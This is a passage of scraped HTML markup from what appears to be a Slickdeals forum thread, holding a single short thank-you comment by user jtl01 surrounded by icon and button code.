fill="inherit" />
</svg>
</span> Copy Comment Link </button></li><!----></ul><!--]--></div></div></div><!----><!----></div><!--[--><!--[--><!--]--><!----><!--]--><!----><!--]--><!----></div></div><!----></div></div><!--]--><!--[--><!--[--><!----><!--]--><div id="post165948481" class="commentsThreadedCommentV2" data-v-2f2487c8 data-v-29ffe987><div class="commentsThreadedCommentV2__timeline" data-v-29ffe987><div class="commentsThreadedCommentV2__timelineAvatar" data-v-29ffe987><button class="linkableButton" data-v-29ffe987 data-v-053a107f><!--[--><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar/sd/redesign/slickdeals.png" loading="lazy" data-v-29ffe987 style="--v5a468893:48px;" data-v-448b6ab0><!--]--></button></div><!----></div><div class="commentsThreadedCommentV2__wrapper" data-v-29ffe987><div class="commentsThreadedCommentV2__parentComment" data-v-29ffe987><div class="commentsThreadedCommentV2__leftColumn" data-v-29ffe987><div class="commentsThreadedCommentAuthorV2" data-v-29ffe987 data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__details" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__userInfo" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__dropdownText" data-v-6670bc2a><label class="commentsThreadedCommentAuthorV2__username" data-qa-ddp-comments-post-username data-v-6670bc2a>jtl01</label><span class="baseIcon commentsThreadedCommentAuthorV2__iconArrow" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" id="arrow" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.2554 13.5065C14.6508 15.0076 13.2467 12.8184 10.7728 10.5042C10.3937 10.1495 9.98795 9.81962 9.60588 9.51458C9.23395 9.21765 8.7012 9.21765 8.32927 9.51458C7.94719 9.81962 7.54148 10.1495 7.16232 10.5042C4.75532 12.8184 3.35123 15.0076 1.74657 13.5065C0.141897 12.0053 1.14481 11.1922 4.55473 8.06483C5.52748 7.15484 7.5 5 8.96757 5C10.4351 5 12.3993 7.14702 13.3804 8.06483C16.8572 11.1922 17.8601 12.0053 16.2554 13.5065Z" fill="inherit"/>
</svg>
</span></div><!----><span class="slickdealsTimestamp" title="Sep 22, 2023 01:00 AM" data-v-6670bc2a data-v-9e296168>Sep 22, 2023 01:00 AM</span><!----><!----></div><div class="commentsThreadedCommentAuthorV2__moreDetails" data-v-6670bc2a><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__postCount" data-v-6670bc2a>654 Posts</span></div><!----><div class="commentsThreadedCommentAuthorV2__detail" data-v-6670bc2a><span class="baseIcon commentsThreadedCommentAuthorV2__icon" data-v-6670bc2a data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Date/Calendar / calendar">
<g id="Group">
<g id="calendar">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M10.9373 1.75H12.5415C13.1858 1.75 13.7082 2.27233 13.7082 2.91667V12.8333C13.7082 13.4777 13.1858 14 12.5415 14H1.45817C0.813838 14 0.291504 13.4777 0.291504 12.8333V2.91667C0.291504 2.27233 0.813838 1.75 1.45817 1.75H2.33317C2.49425 1.75 2.62484 1.88058 2.62484 2.04167V3.35417C2.62484 3.59579 2.82071 3.79167 3.06234 3.79167C3.30396 3.79167 3.49984 3.59579 3.49984 3.35417V0.583333C3.49984 0.261167 3.761 0 4.08317 0C4.40534 0 4.6665 0.261167 4.6665 0.583333V1.60475C4.66683 1.68506 4.73202 1.75 4.81234 1.75H8.45817C8.61925 1.75 8.74984 1.88058 8.74984 2.04167V3.35417C8.74984 3.59579 8.94571 3.79167 9.18734 3.79167C9.42896 3.79167 9.62484 3.59579 9.62484 3.35417V0.583333C9.62484 0.261167 9.88601 0 10.2082 0C10.5303 0 10.7915 0.261167 10.7915 0.583333V1.60417C10.7915 1.68471 10.8568 1.75 10.9373 1.75ZM1.74984 12.8333H12.2498C12.4109 12.8333 12.5415 12.7028 12.5415 12.5417V5.54167C12.5415 5.38058 12.4109 5.25 12.2498 5.25H1.74984C1.58875 5.25 1.45817 5.38058 1.45817 5.54167V12.5417C1.45817 12.7028 1.58875 12.8333 1.74984 12.8333Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentAuthorV2__joinDate" data-v-6670bc2a>Joined Dec 2012</span></div></div></div></div></div><div class="commentsThreadedCommentV2__mobileHeader" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileHeaderTop" data-v-29ffe987><a class="commentsThreadedCommentV2__author" href="/forums/member.php?u=2107538" data-v-29ffe987>jtl01</a><!----><span class="slickdealsTimestamp" title="Sep 22, 2023 01:00 AM" data-v-29ffe987 data-v-9e296168>Sep 22, 2023 01:00 AM</span></div><!----><div class="commentsThreadedCommentV2__mobileUserInfo" data-v-29ffe987><div class="commentsThreadedCommentV2__mobileDetail" data-v-29ffe987><span class="baseIcon" data-v-29ffe987 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span><span class="commentsThreadedCommentV2__postCount" data-v-29ffe987>654 Posts </span></div><!----></div></div><div class="commentsThreadedCommentV2__rightColumn" data-v-29ffe987><!----><div class="commentContent commentContent--version2" data-v-29ffe987 data-v-3a609d6a><!----><div class="commentContent__body" data-v-3a609d6a><!----><div class="commentContentHtmlBlock" data-v-3a609d6a data-v-a99db5e6><span data-v-a99db5e6>Thanks! <img loading="lazy" src="https://static.slickdealscdn.com/images/smilies/smile.gif" border="0" alt="Smilie" title="Smilie" class="inlineimg" /></span></div></div></div><!----><div class="commentFooter" data-v-29ffe987 data-v-0b40d13d><!----><!----></div><!--[--><div class="commentActions commentActions--useVersion2" data-v-16c463e4><div class="commentReactionCounters" data-v-16c463e4 data-v-743652e4><div class="commentReactionCounters__reaction commentReactionCounters__reaction--like" data-v-743652e4><span class="baseIcon commentReactionCounters__reactionIcon" data-v-743652e4 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9756 8.22762C15.7499 9.93917 16.0623 14.4687 14.3549 15.4912C11.892 16.9661 8.35595 17.0733 6.17917 16.9671C5.08989 16.9139 4.3419 15.9245 4.4487 14.8392C4.53845 13.9271 4.62104 12.8598 4.62104 12.0209C4.62104 10.3144 4.40099 7.88694 4.40099 7.88694C4.3957 7.46171 4.54175 7.02413 4.8525 6.73381C5.1748 6.43271 5.44849 6.07699 5.66124 5.68003C5.99034 5.06599 6.16258 4.37392 6.16139 3.67034V1.91572C6.16139 1.4024 6.64348 0.997071 7.1296 0.99707C8.0098 0.99707 8.41287 1.28849 8.90792 1.80515C9.40296 2.32182 9.68141 3.02234 9.68218 3.75302V6.19704C9.68218 6.35706 9.83043 6.47589 9.98662 6.44104L13.5846 5.63827C13.7274 5.6064 13.8738 5.58654 14.0194 5.60177C14.2602 5.62696 14.4958 5.69351 14.7167 5.7992C15.0045 5.93689 15.2604 6.13778 15.467 6.38815C15.6736 6.63852 15.826 6.93247 15.9138 7.24993C16.0015 7.56739 16.0226 7.90088 15.9756 8.22762ZM2.20049 7.42762H1.3203C0.97025 7.42802 0.634651 7.57332 0.387131 7.83166C0.13961 8.08999 0.000384417 8.44025 0 8.80559C0 8.80559 0.13203 10.762 0.13203 12.0209C0.13203 13.2797 0 15.2361 0 15.2361C0.000384417 15.6015 0.13961 15.9517 0.387131 16.2101C0.634651 16.4684 0.97025 16.6137 1.3203 16.6141H2.20049C2.55054 16.6137 2.88614 16.4684 3.13366 16.2101C3.38118 15.9517 3.52041 15.6015 3.52079 15.2361C3.52079 15.2361 3.69683 13.2797 3.69683 12.0209C3.69683 10.762 3.52079 8.80559 3.52079 8.80559C3.52041 8.44025 3.38118 8.08999 3.13366 7.83166C2.88614 7.57332 2.55054 7.42802 2.20049 7.42762Z" fill="inherit"/>
</svg>
</span><div class="commentReactionCounters__reactionCount" data-v-743652e4>1</div></div><!----><!----><!----></div><div class="commentActions__actionsRow" data-v-16c463e4><div class="commentActions__reactions" data-v-16c463e4><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__likeButton commentActions__likeButton--none" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__likeButtonIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span><span class="commentActions__likeButtonText" data-v-16c463e4>Like</span><!--]--></button><div class="commentReactionsMenu" style="display:none;" data-v-16c463e4 data-v-ef5a1251><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconLike" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Like</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Emoji">
<path id="Vector" d="M11.8952 5.66527C11.8952 8.99083 8.48051 9.56946 8.48051 12.6056C8.48051 14.2057 7.54211 14.3415 6.26828 14.3415C5.16808 14.3415 3.45644 13.9392 3.45644 12.6056C3.45644 9.50782 0.105469 8.99135 0.105469 5.66527C0.105469 2.55042 2.93768 0.0253906 6.04481 0.0253906C9.15301 0.0253906 11.8952 2.55042 11.8952 5.66527Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M8.07568 6.20962C7.8984 6.03234 7.61184 6.03234 7.43456 6.20962L5.94148 7.7027L4.4484 6.20962C4.27112 6.03234 3.98456 6.03234 3.80728 6.20962C3.63 6.38691 3.63 6.67346 3.80728 6.85074L5.48807 8.53154V13.3313C5.48807 13.5821 5.6912 13.7847 5.94148 13.7847C6.19176 13.7847 6.39489 13.5821 6.39489 13.3313V8.53154L8.07568 6.85074C8.25296 6.67346 8.25296 6.38691 8.07568 6.20962Z" fill="#B68100"/>
<g id="Group 4730">
<path id="Vector_3" d="M8.06373 14.892C8.06373 15.2674 6.9786 16.0255 6.03968 16.0255C5.10075 16.0255 4.01562 15.2674 4.01562 14.892C4.01562 14.5166 5.10027 14.6653 6.03968 14.6653C6.9786 14.6653 8.06373 14.5166 8.06373 14.892Z" fill="#C2CDD5"/>
<path id="Vector_4" d="M8.95429 14.2117C8.95429 14.7122 8.51907 15.1185 7.98282 15.1185H4.09696C3.56071 15.1185 3.12549 14.7122 3.12549 14.2117V11.4912H8.95429V14.2117Z" fill="#99AAB5"/>
<path id="Vector_5" d="M3.1253 14.6655C2.89214 14.6655 2.68619 14.5081 2.64685 14.2864C2.60265 14.0398 2.7814 13.8058 3.04612 13.765L8.87492 12.8582C9.13916 12.8138 9.3898 12.9838 9.43352 13.2309C9.47772 13.4775 9.29897 13.7115 9.03425 13.7523L3.20544 14.6591C3.17873 14.6637 3.15153 14.6655 3.1253 14.6655ZM3.1253 12.8518C2.89214 12.8518 2.68619 12.6945 2.64685 12.4728C2.60265 12.2261 2.7814 11.9922 3.04612 11.9514L8.87492 11.0445C9.13916 11.0006 9.3898 11.1701 9.43352 11.4173C9.47772 11.6639 9.29897 11.8979 9.03425 11.9387L3.20544 12.8455C3.17873 12.85 3.15153 12.8518 3.1253 12.8518Z" fill="#C2CDD5"/>
</g>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Helpful</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconFunny" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="&#240;&#159;&#166;&#134; emoji &#34;face with tears of joy&#34;">
<path id="Vector" d="M8 16.0254C12.4183 16.0254 16 12.4437 16 8.02539C16 3.60711 12.4183 0.0253906 8 0.0253906C3.58172 0.0253906 0 3.60711 0 8.02539C0 12.4437 3.58172 16.0254 8 16.0254Z" fill="#FFCB4C"/>
<path id="Vector_2" d="M12.7198 8.66548C12.6132 8.53215 12.4265 8.55882 12.2132 8.55882H3.78648C3.57315 8.55882 3.38648 8.53215 3.27982 8.66548C2.23982 9.99882 3.46648 13.8922 7.99982 13.8922C12.5331 13.8922 13.7598 9.99882 12.7198 8.66548Z" fill="#65471B"/>
<path id="Vector_3" d="M5.94678 13.0119C6.53344 13.2786 7.22678 13.4119 8.00011 13.4119C8.77344 13.4119 9.46678 13.2519 10.0534 13.0119C9.49344 12.4253 8.80011 12.2653 8.00011 12.2653C7.20011 12.2653 6.50678 12.4253 5.94678 13.0119Z" fill="#FF717F"/>
<path id="Vector_4" d="M11.9998 9.0918H4.02642C3.46642 9.0918 3.46642 10.1585 3.99975 10.1585H11.9998C12.5331 10.1585 12.5331 9.0918 11.9998 9.0918Z" fill="white"/>
<path id="Vector_5" d="M7.06653 7.14513C6.55986 5.78513 5.81319 5.0918 5.06653 5.0918C4.31986 5.0918 3.57319 5.78513 3.06653 7.14513C3.01319 7.27846 3.27986 7.51846 3.41319 7.38513C3.89319 6.87846 4.47986 6.66513 5.06653 6.66513C5.65319 6.66513 6.23986 6.87846 6.71986 7.38513C6.87986 7.51846 7.11986 7.27846 7.06653 7.14513ZM12.9065 7.14513C12.3999 5.78513 11.6532 5.0918 10.9065 5.0918C10.1599 5.0918 9.41319 5.78513 8.90653 7.14513C8.85319 7.27846 9.11986 7.51846 9.25319 7.38513C9.73319 6.87846 10.3199 6.66513 10.9065 6.66513C11.4932 6.66513 12.0799 6.87846 12.5599 7.38513C12.6932 7.51846 12.9599 7.27846 12.9065 7.14513Z" fill="#65471B"/>
<path id="Vector_6" d="M15.3066 8.53134C17.2533 10.5847 14.6133 13.358 12.6666 11.3047C11.2533 9.81134 11.1733 6.95801 11.1733 6.95801C11.1733 6.95801 13.8933 7.03801 15.3066 8.53134ZM3.33331 11.3047C1.38664 13.358 -1.25336 10.5847 0.693306 8.53134C2.10664 7.03801 4.82664 6.95801 4.82664 6.95801C4.82664 6.95801 4.74664 9.81134 3.33331 11.3047Z" fill="#65B1EF"/>
</g>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Funny</div></div><div class="commentReactionsMenu__reaction" data-v-ef5a1251><span class="baseIcon commentReactionsMenu__reactionIcon commentReactionsMenu__reactionIconNotHelpful" data-v-ef5a1251 data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path id="Thumb (16px)" d="M15.9756 7.23055C15.7499 8.9421 16.0623 13.4716 14.3549 14.4942C11.892 15.9691 8.35595 16.0762 6.17918 15.97C5.08989 15.9169 4.3419 14.9275 4.4487 13.8421C4.53845 12.93 4.62104 11.8628 4.62104 11.0238C4.62104 9.31735 4.40099 6.88987 4.40099 6.88987C4.3957 6.46464 4.54175 6.02706 4.85251 5.73674C5.1748 5.43564 5.44849 5.07992 5.66124 4.68296C5.99034 4.06892 6.16258 3.37685 6.16139 2.67327V0.918649C6.16139 0.40533 6.64348 2.15468e-07 7.1296 0C8.0098 -3.90137e-07 8.41288 0.291418 8.90792 0.808085C9.40296 1.32475 9.68141 2.02527 9.68218 2.75595V5.19997C9.68218 5.35999 9.83043 5.47882 9.98662 5.44397L13.5846 4.6412C13.7274 4.60933 13.8738 4.58947 14.0194 4.6047C14.2602 4.62989 14.4958 4.69644 14.7167 4.80213C15.0045 4.93982 15.2605 5.14071 15.467 5.39108C15.6736 5.64145 15.826 5.9354 15.9138 6.25286C16.0015 6.57032 16.0226 6.90381 15.9756 7.23055ZM2.2005 6.43055H1.3203C0.97025 6.43095 0.634651 6.57625 0.387131 6.83459C0.13961 7.09292 0.000384417 7.44318 0 7.80852C0 7.80852 0.13203 9.76495 0.13203 11.0238C0.13203 12.2826 0 14.2391 0 14.2391C0.000384417 14.6044 0.13961 14.9547 0.387131 15.213C0.634651 15.4713 0.97025 15.6166 1.3203 15.617H2.2005C2.55054 15.6166 2.88614 15.4713 3.13366 15.213C3.38118 14.9547 3.52041 14.6044 3.52079 14.2391C3.52079 14.2391 3.69683 12.2826 3.69683 11.0238C3.69683 9.76495 3.52079 7.80852 3.52079 7.80852C3.52041 7.44318 3.38118 7.09292 3.13366 6.83459C2.88614 6.57625 2.55054 6.43095 2.2005 6.43055Z" fill="inherit"/>
</svg>
</span><div class="commentReactionsMenu__reactionText" data-v-ef5a1251>Not helpful</div></div></div></div><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__replyButton" data-v-16c463e4 data-v-dda50b75><!--[-->Reply<!--]--></button><!--[--><!----><!--]--><!----><!----><div class="popoverMenu commentActions__popover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-16c463e4 data-v-f68be387><!--[--><button class="blueberryButton blueberryButton--commentAction blueberryButton--extraSmall blueberryButton--normal commentActions__dotsButton" data-v-16c463e4 data-v-dda50b75><!--[--><span class="baseIcon commentActions__dotsIcon" data-v-16c463e4 data-v-1abc81c8><svg viewBox="0 0 16 4" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path d="M2.40121 3.596C3.28486 3.596 4.00121 2.87965 4.00121 1.996C4.00121 1.11234 3.28486 0.395996 2.40121 0.395996C1.51755 0.395996 0.801208 1.11234 0.801208 1.996C0.801208 2.87965 1.51755 3.596 2.40121 3.596Z" fill="inherit"/>
<path d="M8.00112 3.596C8.88478 3.596 9.60112 2.87965 9.60112 1.996C9.60112 1.11234 8.88478 0.395996 8.00112 0.395996C7.11747 0.395996 6.40112 1.11234 6.40112 1.996C6.40112 2.87965 7.11747 3.596 8.00112 3.596Z" fill="inherit"/>
